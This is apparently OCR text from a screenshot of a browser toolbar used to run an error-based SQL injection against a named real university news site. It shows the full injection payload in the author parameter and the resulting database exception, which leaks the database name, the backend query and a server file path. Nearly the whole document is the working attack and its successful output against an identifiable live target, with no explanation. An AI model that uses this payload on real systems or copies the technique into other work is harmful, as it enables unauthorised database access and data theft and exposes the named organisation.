 CDbException
jysd.shou.edu.cn/jnews/list/tag/jjjt/?autho
高速
百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://jysd.shou.edu.cn/jnews/list/tag/jjjt/?author=(select 1 from(select count(*),concat((select
concat(0x3a,database(),0x3a) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)
Enable Post data Enable Referrer
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[23000]: Integrity constraint violation: 1062
Duplicate entry ':51clf_web:1' for key 'group_key'. The SQL statement executed was:
SELECT COUNT(*) FROM `clf_news_article_title` `t` WHERE t.tag='jyzx' and
t.author_typeid=634 and author=(select 1 from(select count(*),concat((select
concat(0x3a,database(),0x3a) from information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)
/var/www/html/www.51clf.com/framework/db/CDbCommand.php(541)